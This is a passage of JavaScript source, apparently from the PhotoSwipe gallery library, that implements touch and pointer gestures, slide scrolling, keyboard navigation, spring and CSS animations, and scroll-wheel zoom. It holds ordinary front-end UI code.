            if (this.isDragging) {
                // make sure that pointer moved since the last update
                if (!pointsEqual(this.p1, this.prevP1)) {
                    this.drag.change();
                }
            } else
                /* if (this.isZooming) */
            {
                if (!pointsEqual(this.p1, this.prevP1) || !pointsEqual(this.p2, this.prevP2)) {
                    this.zoomLevels.change();
                }
            }

            this._updatePrevPoints();

            this.raf = requestAnimationFrame(this._rafRenderLoop.bind(this));
        }
    }
    /**
     * Update velocity at 50ms interval
     *
     * @private
     * @param {boolean} [force]
     */


    _updateVelocity(force) {
        const time = Date.now();
        const duration = time - this._intervalTime;

        if (duration < 50 && !force) {
            return;
        }

        this.velocity.x = this._getVelocity('x', duration);
        this.velocity.y = this._getVelocity('y', duration);
        this._intervalTime = time;
        equalizePoints(this._intervalP1, this.p1);
        this._velocityCalculated = true;
    }
    /**
     * @private
     * @param {PointerEvent} e
     */


    _finishTap(e) {
        const {
            mainScroll
        } = this.pswp; // Do not trigger tap events if main scroll is shifted

        if (mainScroll.isShifted()) {
            // restore main scroll position
            // (usually happens if stopped in the middle of animation)
            mainScroll.moveIndexBy(0, true);
            return;
        } // Do not trigger tap for touchcancel or pointercancel


        if (e.type.indexOf('cancel') > 0) {
            return;
        } // Trigger click instead of tap for mouse events


        if (e.type === 'mouseup' || e.pointerType === 'mouse') {
            this.tapHandler.click(this.startP1, e);
            return;
        } // Disable delay if there is no doubleTapAction


        const tapDelay = this.pswp.options.doubleTapAction ? DOUBLE_TAP_DELAY : 0; // If tapTimer is defined - we tapped recently,
        // check if the current tap is close to the previous one,
        // if yes - trigger double tap

        if (this._tapTimer) {
            this._clearTapTimer(); // Check if two taps were more or less on the same place


            if (getDistanceBetween(this._lastStartP1, this.startP1) < MIN_TAP_DISTANCE) {
                this.tapHandler.doubleTap(this.startP1, e);
            }
        } else {
            equalizePoints(this._lastStartP1, this.startP1);
            this._tapTimer = setTimeout(() => {
                this.tapHandler.tap(this.startP1, e);

                this._clearTapTimer();
            }, tapDelay);
        }
    }
    /**
     * @private
     */


    _clearTapTimer() {
        if (this._tapTimer) {
            clearTimeout(this._tapTimer);
            this._tapTimer = null;
        }
    }
    /**
     * Get velocity for axis
     *
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} duration
     * @returns {number}
     */


    _getVelocity(axis, duration) {
        // displacement is like distance, but can be negative.
        const displacement = this.p1[axis] - this._intervalP1[axis];

        if (Math.abs(displacement) > 1 && duration > 5) {
            return displacement / duration;
        }

        return 0;
    }
    /**
     * @private
     */


    _rafStopLoop() {
        if (this.raf) {
            cancelAnimationFrame(this.raf);
            this.raf = null;
        }
    }
    /**
     * @private
     * @param {PointerEvent} e
     * @param {'up' | 'down' | 'move'} pointerType Normalized pointer type
     */


    _preventPointerEventBehaviour(e, pointerType) {
        const preventPointerEvent = this.pswp.applyFilters('preventPointerEvent', true, e, pointerType);

        if (preventPointerEvent) {
            e.preventDefault();
        }
    }
    /**
     * Parses and normalizes points from the touch, mouse or pointer event.
     * Updates p1 and p2.
     *
     * @private
     * @param {PointerEvent | TouchEvent} e
     * @param {'up' | 'down' | 'move'} pointerType Normalized pointer type
     */


    _updatePoints(e, pointerType) {
        if (this._pointerEventEnabled) {
            const pointerEvent =
                /** @type {PointerEvent} */
                e; // Try to find the current pointer in ongoing pointers by its ID

            const pointerIndex = this._ongoingPointers.findIndex(ongoingPointer => {
                return ongoingPointer.id === pointerEvent.pointerId;
            });

            if (pointerType === 'up' && pointerIndex > -1) {
                // release the pointer - remove it from ongoing
                this._ongoingPointers.splice(pointerIndex, 1);
            } else if (pointerType === 'down' && pointerIndex === -1) {
                // add new pointer
                this._ongoingPointers.push(this._convertEventPosToPoint(pointerEvent, {
                    x: 0,
                    y: 0
                }));
            } else if (pointerIndex > -1) {
                // update existing pointer
                this._convertEventPosToPoint(pointerEvent, this._ongoingPointers[pointerIndex]);
            }

            this._numActivePoints = this._ongoingPointers.length; // update points that PhotoSwipe uses
            // to calculate position and scale

            if (this._numActivePoints > 0) {
                equalizePoints(this.p1, this._ongoingPointers[0]);
            }

            if (this._numActivePoints > 1) {
                equalizePoints(this.p2, this._ongoingPointers[1]);
            }
        } else {
            const touchEvent =
                /** @type {TouchEvent} */
                e;
            this._numActivePoints = 0;

            if (touchEvent.type.indexOf('touch') > -1) {
                // Touch Event
                // https://developer.mozilla.org/en-US/docs/Web/API/TouchEvent
                if (touchEvent.touches && touchEvent.touches.length > 0) {
                    this._convertEventPosToPoint(touchEvent.touches[0], this.p1);

                    this._numActivePoints++;

                    if (touchEvent.touches.length > 1) {
                        this._convertEventPosToPoint(touchEvent.touches[1], this.p2);

                        this._numActivePoints++;
                    }
                }
            } else {
                // Mouse Event
                this._convertEventPosToPoint(
                    /** @type {PointerEvent} */
                    e, this.p1);

                if (pointerType === 'up') {
                    // clear all points on mouseup
                    this._numActivePoints = 0;
                } else {
                    this._numActivePoints++;
                }
            }
        }
    }
    /** update points that were used during previous rAF tick
     * @private
     */


    _updatePrevPoints() {
        equalizePoints(this.prevP1, this.p1);
        equalizePoints(this.prevP2, this.p2);
    }
    /** update points at the start of gesture
     * @private
     */


    _updateStartPoints() {
        equalizePoints(this.startP1, this.p1);
        equalizePoints(this.startP2, this.p2);

        this._updatePrevPoints();
    }
    /** @private */


    _calculateDragDirection() {
        if (this.pswp.mainScroll.isShifted()) {
            // if main scroll position is shifted – direction is always horizontal
            this.dragAxis = 'x';
        } else {
            // calculate delta of the last touchmove tick
            const diff = Math.abs(this.p1.x - this.startP1.x) - Math.abs(this.p1.y - this.startP1.y);

            if (diff !== 0) {
                // check if pointer was shifted horizontally or vertically
                const axisToCheck = diff > 0 ? 'x' : 'y';

                if (Math.abs(this.p1[axisToCheck] - this.startP1[axisToCheck]) >= AXIS_SWIPE_HYSTERISIS) {
                    this.dragAxis = axisToCheck;
                }
            }
        }
    }
    /**
     * Converts touch, pointer or mouse event
     * to PhotoSwipe point.
     *
     * @private
     * @param {Touch | PointerEvent} e
     * @param {Point} p
     * @returns {Point}
     */


    _convertEventPosToPoint(e, p) {
        p.x = e.pageX - this.pswp.offset.x;
        p.y = e.pageY - this.pswp.offset.y;

        if ('pointerId' in e) {
            p.id = e.pointerId;
        } else if (e.identifier !== undefined) {
            p.id = e.identifier;
        }

        return p;
    }
    /**
     * @private
     * @param {PointerEvent} e
     */


    _onClick(e) {
        // Do not allow click event to pass through after drag
        if (this.pswp.mainScroll.isShifted()) {
            e.preventDefault();
            e.stopPropagation();
        }
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/** @typedef {import('./slide/slide.js').default} Slide */

/** @typedef {{ el: HTMLDivElement; slide?: Slide }} ItemHolder */

const MAIN_SCROLL_END_FRICTION = 0.35; // const MIN_SWIPE_TRANSITION_DURATION = 250;
// const MAX_SWIPE_TRABSITION_DURATION = 500;
// const DEFAULT_SWIPE_TRANSITION_DURATION = 333;

/**
 * Handles movement of the main scrolling container
 * (for example, it repositions when user swipes left or right).
 *
 * Also stores its state.
 */

class MainScroll {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.x = 0;
        this.slideWidth = 0;
        /** @private */

        this._currPositionIndex = 0;
        /** @private */

        this._prevPositionIndex = 0;
        /** @private */

        this._containerShiftIndex = -1;
        /** @type {ItemHolder[]} */

        this.itemHolders = [];
    }
    /**
     * Position the scroller and slide containers
     * according to viewport size.
     *
     * @param {boolean} [resizeSlides] Whether slides content should resized
     */


    resize(resizeSlides) {
        const {
            pswp
        } = this;
        const newSlideWidth = Math.round(pswp.viewportSize.x + pswp.viewportSize.x * pswp.options.spacing); // Mobile browsers might trigger a resize event during a gesture.
        // (due to toolbar appearing or hiding).
        // Avoid re-adjusting main scroll position if width wasn't changed

        const slideWidthChanged = newSlideWidth !== this.slideWidth;

        if (slideWidthChanged) {
            this.slideWidth = newSlideWidth;
            this.moveTo(this.getCurrSlideX());
        }

        this.itemHolders.forEach((itemHolder, index) => {
            if (slideWidthChanged) {
                setTransform(itemHolder.el, (index + this._containerShiftIndex) * this.slideWidth);
            }

            if (resizeSlides && itemHolder.slide) {
                itemHolder.slide.resize();
            }
        });
    }
    /**
     * Reset X position of the main scroller to zero
     */


    resetPosition() {
        // Position on the main scroller (offset)
        // it is independent from slide index
        this._currPositionIndex = 0;
        this._prevPositionIndex = 0; // This will force recalculation of size on next resize()

        this.slideWidth = 0; // _containerShiftIndex*viewportSize will give you amount of transform of the current slide

        this._containerShiftIndex = -1;
    }
    /**
     * Create and append array of three items
     * that hold data about slides in DOM
     */


    appendHolders() {
        this.itemHolders = []; // append our three slide holders -
        // previous, current, and next

        for (let i = 0; i < 3; i++) {
            const el = createElement('pswp__item', 'div', this.pswp.container);
            el.setAttribute('role', 'group');
            el.setAttribute('aria-roledescription', 'slide');
            el.setAttribute('aria-hidden', 'true'); // hide nearby item holders until initial zoom animation finishes (to avoid extra Paints)

            el.style.display = i === 1 ? 'block' : 'none';
            this.itemHolders.push({
                el //index: -1

            });
        }
    }
    /**
     * Whether the main scroll can be horizontally swiped to the next or previous slide.
     * @returns {boolean}
     */


    canBeSwiped() {
        return this.pswp.getNumItems() > 1;
    }
    /**
     * Move main scroll by X amount of slides.
     * For example:
     *   `-1` will move to the previous slide,
     *    `0` will reset the scroll position of the current slide,
     *    `3` will move three slides forward
     *
     * If loop option is enabled - index will be automatically looped too,
     * (for example `-1` will move to the last slide of the gallery).
     *
     * @param {number} diff
     * @param {boolean} [animate]
     * @param {number} [velocityX]
     * @returns {boolean} whether index was changed or not
     */


    moveIndexBy(diff, animate, velocityX) {
        const {
            pswp
        } = this;
        let newIndex = pswp.potentialIndex + diff;
        const numSlides = pswp.getNumItems();

        if (pswp.canLoop()) {
            newIndex = pswp.getLoopedIndex(newIndex);
            const distance = (diff + numSlides) % numSlides;

            if (distance <= numSlides / 2) {
                // go forward
                diff = distance;
            } else {
                // go backwards
                diff = distance - numSlides;
            }
        } else {
            if (newIndex < 0) {
                newIndex = 0;
            } else if (newIndex >= numSlides) {
                newIndex = numSlides - 1;
            }

            diff = newIndex - pswp.potentialIndex;
        }

        pswp.potentialIndex = newIndex;
        this._currPositionIndex -= diff;
        pswp.animations.stopMainScroll();
        const destinationX = this.getCurrSlideX();

        if (!animate) {
            this.moveTo(destinationX);
            this.updateCurrItem();
        } else {
            pswp.animations.startSpring({
                isMainScroll: true,
                start: this.x,
                end: destinationX,
                velocity: velocityX || 0,
                naturalFrequency: 30,
                dampingRatio: 1,
                //0.7,
                onUpdate: x => {
                    this.moveTo(x);
                },
                onComplete: () => {
                    this.updateCurrItem();
                    pswp.appendHeavy();
                }
            });
            let currDiff = pswp.potentialIndex - pswp.currIndex;

            if (pswp.canLoop()) {
                const currDistance = (currDiff + numSlides) % numSlides;

                if (currDistance <= numSlides / 2) {
                    // go forward
                    currDiff = currDistance;
                } else {
                    // go backwards
                    currDiff = currDistance - numSlides;
                }
            } // Force-append new slides during transition
            // if difference between slides is more than 1


            if (Math.abs(currDiff) > 1) {
                this.updateCurrItem();
            }
        }

        return Boolean(diff);
    }
    /**
     * X position of the main scroll for the current slide
     * (ignores position during dragging)
     * @returns {number}
     */


    getCurrSlideX() {
        return this.slideWidth * this._currPositionIndex;
    }
    /**
     * Whether scroll position is shifted.
     * For example, it will return true if the scroll is being dragged or animated.
     * @returns {boolean}
     */


    isShifted() {
        return this.x !== this.getCurrSlideX();
    }
    /**
     * Update slides X positions and set their content
     */


    updateCurrItem() {
        var _this$itemHolders$;

        const {
            pswp
        } = this;
        const positionDifference = this._prevPositionIndex - this._currPositionIndex;

        if (!positionDifference) {
            return;
        }

        this._prevPositionIndex = this._currPositionIndex;
        pswp.currIndex = pswp.potentialIndex;
        let diffAbs = Math.abs(positionDifference);
        /** @type {ItemHolder | undefined} */

        let tempHolder;

        if (diffAbs >= 3) {
            this._containerShiftIndex += positionDifference + (positionDifference > 0 ? -3 : 3);
            diffAbs = 3; // If slides are changed by 3 screens or more - clean up previous slides

            this.itemHolders.forEach(itemHolder => {
                var _itemHolder$slide;

                (_itemHolder$slide = itemHolder.slide) === null || _itemHolder$slide === void 0 || _itemHolder$slide.destroy();
                itemHolder.slide = undefined;
            });
        }

        for (let i = 0; i < diffAbs; i++) {
            if (positionDifference > 0) {
                tempHolder = this.itemHolders.shift();

                if (tempHolder) {
                    this.itemHolders[2] = tempHolder; // move first to last

                    this._containerShiftIndex++;
                    setTransform(tempHolder.el, (this._containerShiftIndex + 2) * this.slideWidth);
                    pswp.setContent(tempHolder, pswp.currIndex - diffAbs + i + 2);
                }
            } else {
                tempHolder = this.itemHolders.pop();

                if (tempHolder) {
                    this.itemHolders.unshift(tempHolder); // move last to first

                    this._containerShiftIndex--;
                    setTransform(tempHolder.el, this._containerShiftIndex * this.slideWidth);
                    pswp.setContent(tempHolder, pswp.currIndex + diffAbs - i - 2);
                }
            }
        } // Reset transfrom every 50ish navigations in one direction.
        //
        // Otherwise transform will keep growing indefinitely,
        // which might cause issues as browsers have a maximum transform limit.
        // I wasn't able to reach it, but just to be safe.
        // This should not cause noticable lag.


        if (Math.abs(this._containerShiftIndex) > 50 && !this.isShifted()) {
            this.resetPosition();
            this.resize();
        } // Pan transition might be running (and consntantly updating pan position)


        pswp.animations.stopAllPan();
        this.itemHolders.forEach((itemHolder, i) => {
            if (itemHolder.slide) {
                // Slide in the 2nd holder is always active
                itemHolder.slide.setIsActive(i === 1);
            }
        });
        pswp.currSlide = (_this$itemHolders$ = this.itemHolders[1]) === null || _this$itemHolders$ === void 0 ? void 0 : _this$itemHolders$.slide;
        pswp.contentLoader.updateLazy(positionDifference);

        if (pswp.currSlide) {
            pswp.currSlide.applyCurrentZoomPan();
        }

        pswp.dispatch('change');
    }
    /**
     * Move the X position of the main scroll container
     *
     * @param {number} x
     * @param {boolean} [dragging]
     */


    moveTo(x, dragging) {
        if (!this.pswp.canLoop() && dragging) {
            // Apply friction
            let newSlideIndexOffset = (this.slideWidth * this._currPositionIndex - x) / this.slideWidth;
            newSlideIndexOffset += this.pswp.currIndex;
            const delta = Math.round(x - this.x);

            if (newSlideIndexOffset < 0 && delta > 0 || newSlideIndexOffset >= this.pswp.getNumItems() - 1 && delta < 0) {
                x = this.x + delta * MAIN_SCROLL_END_FRICTION;
            }
        }

        this.x = x;

        if (this.pswp.container) {
            setTransform(this.pswp.container, x);
        }

        this.pswp.dispatch('moveMainScroll', {
            x,
            dragging: dragging !== null && dragging !== void 0 ? dragging : false
        });
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/**
 * @template T
 * @typedef {import('./types.js').Methods<T>} Methods<T>
 */

const KeyboardKeyCodesMap = {
    Escape: 27,
    z: 90,
    ArrowLeft: 37,
    ArrowUp: 38,
    ArrowRight: 39,
    ArrowDown: 40,
    Tab: 9
};
/**
 * @template {keyof KeyboardKeyCodesMap} T
 * @param {T} key
 * @param {boolean} isKeySupported
 * @returns {T | number | undefined}
 */

const getKeyboardEventKey = (key, isKeySupported) => {
    return isKeySupported ? key : KeyboardKeyCodesMap[key];
};
/**
 * - Manages keyboard shortcuts.
 * - Helps trap focus within photoswipe.
 */


class Keyboard {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        /** @private */

        this._wasFocused = false;
        pswp.on('bindEvents', () => {
            if (pswp.options.trapFocus) {
                // Dialog was likely opened by keyboard if initial point is not defined
                if (!pswp.options.initialPointerPos) {
                    // focus causes layout,
                    // which causes lag during the animation,
                    // that's why we delay it until the opener transition ends
                    this._focusRoot();
                }

                pswp.events.add(document, 'focusin',
                    /** @type EventListener */
                    this._onFocusIn.bind(this));
            }

            pswp.events.add(document, 'keydown',
                /** @type EventListener */
                this._onKeyDown.bind(this));
        });
        const lastActiveElement =
            /** @type {HTMLElement} */
            document.activeElement;
        pswp.on('destroy', () => {
            if (pswp.options.returnFocus && lastActiveElement && this._wasFocused) {
                lastActiveElement.focus();
            }
        });
    }
    /** @private */


    _focusRoot() {
        if (!this._wasFocused && this.pswp.element) {
            this.pswp.element.focus();
            this._wasFocused = true;
        }
    }
    /**
     * @private
     * @param {KeyboardEvent} e
     */


    _onKeyDown(e) {
        const {
            pswp
        } = this;

        if (pswp.dispatch('keydown', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (specialKeyUsed(e)) {
            // don't do anything if special key pressed
            // to prevent from overriding default browser actions
            // for example, in Chrome on Mac cmd+arrow-left returns to previous page
            return;
        }
        /** @type {Methods<PhotoSwipe> | undefined} */


        let keydownAction;
        /** @type {'x' | 'y' | undefined} */

        let axis;
        let isForward = false;
        const isKeySupported = ('key' in e);

        switch (isKeySupported ? e.key : e.keyCode) {
            case getKeyboardEventKey('Escape', isKeySupported):
                if (pswp.options.escKey) {
                    keydownAction = 'close';
                }

                break;

            case getKeyboardEventKey('z', isKeySupported):
                keydownAction = 'toggleZoom';
                break;

            case getKeyboardEventKey('ArrowLeft', isKeySupported):
                axis = 'x';
                break;

            case getKeyboardEventKey('ArrowUp', isKeySupported):
                axis = 'y';
                break;

            case getKeyboardEventKey('ArrowRight', isKeySupported):
                axis = 'x';
                isForward = true;
                break;

            case getKeyboardEventKey('ArrowDown', isKeySupported):
                isForward = true;
                axis = 'y';
                break;

            case getKeyboardEventKey('Tab', isKeySupported):
                this._focusRoot();

                break;
        } // if left/right/top/bottom key


        if (axis) {
            // prevent page scroll
            e.preventDefault();
            const {
                currSlide
            } = pswp;

            if (pswp.options.arrowKeys && axis === 'x' && pswp.getNumItems() > 1) {
                keydownAction = isForward ? 'next' : 'prev';
            } else if (currSlide && currSlide.currZoomLevel > currSlide.zoomLevels.fit) {
                // up/down arrow keys pan the image vertically
                // left/right arrow keys pan horizontally.
                // Unless there is only one image,
                // or arrowKeys option is disabled
                currSlide.pan[axis] += isForward ? -80 : 80;
                currSlide.panTo(currSlide.pan.x, currSlide.pan.y);
            }
        }

        if (keydownAction) {
            e.preventDefault(); // @ts-ignore

            pswp[keydownAction]();
        }
    }
    /**
     * Trap focus inside photoswipe
     *
     * @private
     * @param {FocusEvent} e
     */


    _onFocusIn(e) {
        const {
            template
        } = this.pswp;

        if (template && document !== e.target && template !== e.target && !template.contains(
            /** @type {Node} */
            e.target)) {
            // focus root element
            template.focus();
        }
    }

}

const DEFAULT_EASING = 'cubic-bezier(.4,0,.22,1)';
/** @typedef {import('./animations.js').SharedAnimationProps} SharedAnimationProps */

/** @typedef {Object} DefaultCssAnimationProps
 *
 * @prop {HTMLElement} target
 * @prop {number} [duration]
 * @prop {string} [easing]
 * @prop {string} [transform]
 * @prop {string} [opacity]
 * */

/** @typedef {SharedAnimationProps & DefaultCssAnimationProps} CssAnimationProps */

/**
 * Runs CSS transition.
 */

class CSSAnimation {
    /**
     * onComplete can be unpredictable, be careful about current state
     *
     * @param {CssAnimationProps} props
     */
    constructor(props) {
        var _props$prop;

        this.props = props;
        const {
            target,
            onComplete,
            transform,
            onFinish = () => {},
            duration = 333,
            easing = DEFAULT_EASING
        } = props;
        this.onFinish = onFinish; // support only transform and opacity

        const prop = transform ? 'transform' : 'opacity';
        const propValue = (_props$prop = props[prop]) !== null && _props$prop !== void 0 ? _props$prop : '';
        /** @private */

        this._target = target;
        /** @private */

        this._onComplete = onComplete;
        /** @private */

        this._finished = false;
        /** @private */

        this._onTransitionEnd = this._onTransitionEnd.bind(this); // Using timeout hack to make sure that animation
        // starts even if the animated property was changed recently,
        // otherwise transitionend might not fire or transition won't start.
        // https://drafts.csswg.org/css-transitions/#starting
        //
        // ¯\_(ツ)_/¯

        /** @private */

        this._helperTimeout = setTimeout(() => {
            setTransitionStyle(target, prop, duration, easing);
            this._helperTimeout = setTimeout(() => {
                target.addEventListener('transitionend', this._onTransitionEnd, false);
                target.addEventListener('transitioncancel', this._onTransitionEnd, false); // Safari occasionally does not emit transitionend event
                // if element property was modified during the transition,
                // which may be caused by resize or third party component,
                // using timeout as a safety fallback

                this._helperTimeout = setTimeout(() => {
                    this._finalizeAnimation();
                }, duration + 500);
                target.style[prop] = propValue;
            }, 30); // Do not reduce this number
        }, 0);
    }
    /**
     * @private
     * @param {TransitionEvent} e
     */


    _onTransitionEnd(e) {
        if (e.target === this._target) {
            this._finalizeAnimation();
        }
    }
    /**
     * @private
     */


    _finalizeAnimation() {
        if (!this._finished) {
            this._finished = true;
            this.onFinish();

            if (this._onComplete) {
                this._onComplete();
            }
        }
    } // Destroy is called automatically onFinish


    destroy() {
        if (this._helperTimeout) {
            clearTimeout(this._helperTimeout);
        }

        removeTransitionStyle(this._target);

        this._target.removeEventListener('transitionend', this._onTransitionEnd, false);

        this._target.removeEventListener('transitioncancel', this._onTransitionEnd, false);

        if (!this._finished) {
            this._finalizeAnimation();
        }
    }

}

const DEFAULT_NATURAL_FREQUENCY = 12;
const DEFAULT_DAMPING_RATIO = 0.75;
/**
 * Spring easing helper
 */

class SpringEaser {
    /**
     * @param {number} initialVelocity Initial velocity, px per ms.
     *
     * @param {number} [dampingRatio]
     * Determines how bouncy animation will be.
     * From 0 to 1, 0 - always overshoot, 1 - do not overshoot.
     * "overshoot" refers to part of animation that
     * goes beyond the final value.
     *
     * @param {number} [naturalFrequency]
     * Determines how fast animation will slow down.
     * The higher value - the stiffer the transition will be,
     * and the faster it will slow down.
     * Recommended value from 10 to 50
     */
    constructor(initialVelocity, dampingRatio, naturalFrequency) {
        this.velocity = initialVelocity * 1000; // convert to "pixels per second"
        // https://en.wikipedia.org/wiki/Damping_ratio

        this._dampingRatio = dampingRatio || DEFAULT_DAMPING_RATIO; // https://en.wikipedia.org/wiki/Natural_frequency

        this._naturalFrequency = naturalFrequency || DEFAULT_NATURAL_FREQUENCY;
        this._dampedFrequency = this._naturalFrequency;

        if (this._dampingRatio < 1) {
            this._dampedFrequency *= Math.sqrt(1 - this._dampingRatio * this._dampingRatio);
        }
    }
    /**
     * @param {number} deltaPosition Difference between current and end position of the animation
     * @param {number} deltaTime Frame duration in milliseconds
     *
     * @returns {number} Displacement, relative to the end position.
     */


    easeFrame(deltaPosition, deltaTime) {
        // Inspired by Apple Webkit and Android spring function implementation
        // https://en.wikipedia.org/wiki/Oscillation
        // https://en.wikipedia.org/wiki/Damping_ratio
        // we ignore mass (assume that it's 1kg)
        let displacement = 0;
        let coeff;
        deltaTime /= 1000;
        const naturalDumpingPow = Math.E ** (-this._dampingRatio * this._naturalFrequency * deltaTime);

        if (this._dampingRatio === 1) {
            coeff = this.velocity + this._naturalFrequency * deltaPosition;
            displacement = (deltaPosition + coeff * deltaTime) * naturalDumpingPow;
            this.velocity = displacement * -this._naturalFrequency + coeff * naturalDumpingPow;
        } else if (this._dampingRatio < 1) {
            coeff = 1 / this._dampedFrequency * (this._dampingRatio * this._naturalFrequency * deltaPosition + this.velocity);
            const dumpedFCos = Math.cos(this._dampedFrequency * deltaTime);
            const dumpedFSin = Math.sin(this._dampedFrequency * deltaTime);
            displacement = naturalDumpingPow * (deltaPosition * dumpedFCos + coeff * dumpedFSin);
            this.velocity = displacement * -this._naturalFrequency * this._dampingRatio + naturalDumpingPow * (-this._dampedFrequency * deltaPosition * dumpedFSin + this._dampedFrequency * coeff * dumpedFCos);
        } // Overdamped (>1) damping ratio is not supported


        return displacement;
    }

}

/** @typedef {import('./animations.js').SharedAnimationProps} SharedAnimationProps */

/**
 * @typedef {Object} DefaultSpringAnimationProps
 *
 * @prop {number} start
 * @prop {number} end
 * @prop {number} velocity
 * @prop {number} [dampingRatio]
 * @prop {number} [naturalFrequency]
 * @prop {(end: number) => void} onUpdate
 */

/** @typedef {SharedAnimationProps & DefaultSpringAnimationProps} SpringAnimationProps */

class SpringAnimation {
    /**
     * @param {SpringAnimationProps} props
     */
    constructor(props) {
        this.props = props;
        this._raf = 0;
        const {
            start,
            end,
            velocity,
            onUpdate,
            onComplete,
            onFinish = () => {},
            dampingRatio,
            naturalFrequency
        } = props;
        this.onFinish = onFinish;
        const easer = new SpringEaser(velocity, dampingRatio, naturalFrequency);
        let prevTime = Date.now();
        let deltaPosition = start - end;

        const animationLoop = () => {
            if (this._raf) {
                deltaPosition = easer.easeFrame(deltaPosition, Date.now() - prevTime); // Stop the animation if velocity is low and position is close to end

                if (Math.abs(deltaPosition) < 1 && Math.abs(easer.velocity) < 50) {
                    // Finalize the animation
                    onUpdate(end);

                    if (onComplete) {
                        onComplete();
                    }

                    this.onFinish();
                } else {
                    prevTime = Date.now();
                    onUpdate(deltaPosition + end);
                    this._raf = requestAnimationFrame(animationLoop);
                }
            }
        };

        this._raf = requestAnimationFrame(animationLoop);
    } // Destroy is called automatically onFinish


    destroy() {
        if (this._raf >= 0) {
            cancelAnimationFrame(this._raf);
        }

        this._raf = 0;
    }

}

/** @typedef {import('./css-animation.js').CssAnimationProps} CssAnimationProps */

/** @typedef {import('./spring-animation.js').SpringAnimationProps} SpringAnimationProps */

/** @typedef {Object} SharedAnimationProps
 * @prop {string} [name]
 * @prop {boolean} [isPan]
 * @prop {boolean} [isMainScroll]
 * @prop {VoidFunction} [onComplete]
 * @prop {VoidFunction} [onFinish]
 */

/** @typedef {SpringAnimation | CSSAnimation} Animation */

/** @typedef {SpringAnimationProps | CssAnimationProps} AnimationProps */

/**
 * Manages animations
 */

class Animations {
    constructor() {
        /** @type {Animation[]} */
        this.activeAnimations = [];
    }
    /**
     * @param {SpringAnimationProps} props
     */


    startSpring(props) {
        this._start(props, true);
    }
    /**
     * @param {CssAnimationProps} props
     */


    startTransition(props) {
        this._start(props);
    }
    /**
     * @private
     * @param {AnimationProps} props
     * @param {boolean} [isSpring]
     * @returns {Animation}
     */


    _start(props, isSpring) {
        const animation = isSpring ? new SpringAnimation(
            /** @type SpringAnimationProps */
            props) : new CSSAnimation(
            /** @type CssAnimationProps */
            props);
        this.activeAnimations.push(animation);

        animation.onFinish = () => this.stop(animation);

        return animation;
    }
    /**
     * @param {Animation} animation
     */


    stop(animation) {
        animation.destroy();
        const index = this.activeAnimations.indexOf(animation);

        if (index > -1) {
            this.activeAnimations.splice(index, 1);
        }
    }

    stopAll() {
        // _stopAllAnimations
        this.activeAnimations.forEach(animation => {
            animation.destroy();
        });
        this.activeAnimations = [];
    }
    /**
     * Stop all pan or zoom transitions
     */


    stopAllPan() {
        this.activeAnimations = this.activeAnimations.filter(animation => {
            if (animation.props.isPan) {
                animation.destroy();
                return false;
            }

            return true;
        });
    }

    stopMainScroll() {
        this.activeAnimations = this.activeAnimations.filter(animation => {
            if (animation.props.isMainScroll) {
                animation.destroy();
                return false;
            }

            return true;
        });
    }
    /**
     * Returns true if main scroll transition is running
     */
    // isMainScrollRunning() {
    //   return this.activeAnimations.some((animation) => {
    //     return animation.props.isMainScroll;
    //   });
    // }

    /**
     * Returns true if any pan or zoom transition is running
     */


    isPanRunning() {
        return this.activeAnimations.some(animation => {
            return animation.props.isPan;
        });
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/**
 * Handles scroll wheel.
 * Can pan and zoom current slide image.
 */
class ScrollWheel {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        pswp.events.add(pswp.element, 'wheel',
            /** @type EventListener */
            this._onWheel.bind(this));
    }
    /**
     * @private
     * @param {WheelEvent} e
     */


    _onWheel(e) {
        e.preventDefault();
        const {
            currSlide
        } = this.pswp;
        let {
            deltaX,
            deltaY
        } = e;

        if (!currSlide) {
            return;
        }

        if (this.pswp.dispatch('wheel', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (e.ctrlKey || this.pswp.options.wheelToZoom) {
            // zoom
            if (currSlide.isZoomable()) {
                let zoomFactor = -deltaY;

                if (e.deltaMode === 1
                    /* DOM_DELTA_LINE */
                ) {
                    zoomFactor *= 0.05;
                } else {
                    zoomFactor *= e.deltaMode ? 1 : 0.002;
                }

                zoomFactor = 2 ** zoomFactor;
                const destZoomLevel = currSlide.currZoomLevel * zoomFactor;
                currSlide.zoomTo(destZoomLevel, {
                    x: e.clientX,
                    y: e.clientY
                });
            }
        } else {
            // pan
            if (currSlide.isPannable()) {
                if (e.deltaMode === 1
                    /* DOM_DELTA_LINE */
                ) {
                    // 18 - average line height
                    deltaX *= 18;
                    deltaY *= 18;
                }

                currSlide.panTo(currSlide.pan.x - deltaX, currSlide.pan.y - deltaY);
            }
        }
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/**
 * @template T
 * @typedef {import('../types.js').Methods<T>} Methods<T>
 */

/**
 * @typedef {Object} UIElementMarkupProps
 * @prop {boolean} [isCustomSVG]
 * @prop {string} inner
 * @prop {string} [outlineID]
 * @prop {number | string} [size]
 */

/**
 * @typedef {Object} UIElementData
 * @prop {DefaultUIElements | string} [name]
 * @prop {string} [className]
 * @prop {UIElementMarkup} [html]
 * @prop {boolean} [isButton]
 * @prop {keyof HTMLElementTagNameMap} [tagName]
 * @prop {string} [title]
 * @prop {string} [ariaLabel]
 * @prop {(element: HTMLElement, pswp: PhotoSwipe) => void} [onInit]
 * @prop {Methods<PhotoSwipe> | ((e: MouseEvent, element: HTMLElement, pswp: PhotoSwipe) => void)} [onClick]
 * @prop {'bar' | 'wrapper' | 'root'} [appendTo]
 * @prop {number} [order]
 */

/** @typedef {'arrowPrev' | 'arrowNext' | 'close' | 'zoom' | 'counter'} DefaultUIElements */

/** @typedef {string | UIElementMarkupProps} UIElementMarkup */

/**
 * @param {UIElementMarkup} [htmlData]
 * @returns {string}
 */

function addElementHTML(htmlData) {
    if (typeof htmlData === 'string') {
        // Allow developers to provide full svg,
        // For example:
        // <svg viewBox="0 0 32 32" width="32" height="32" aria-hidden="true" class="pswp__icn">
        //   <path d="..." />
        //   <circle ... />
        // </svg>
        // Can also be any HTML string.
